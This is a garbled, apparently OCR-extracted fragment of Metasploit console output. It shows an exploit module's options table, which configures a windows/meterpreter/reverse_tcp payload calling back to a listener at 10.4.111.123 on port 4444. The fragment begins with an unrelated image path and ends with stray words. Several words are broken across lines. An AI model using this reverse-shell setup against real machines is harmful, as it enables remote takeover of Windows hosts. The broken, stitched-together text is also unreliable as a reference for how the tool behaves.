 be an address on the local ma
hine or 0.0.0.0 to listen on a
ll addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: ''
seh, thread, process, none)
LHOST 10.4.111.123 yes The listen address (an inter
ace may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
reqChees
lastreq.txt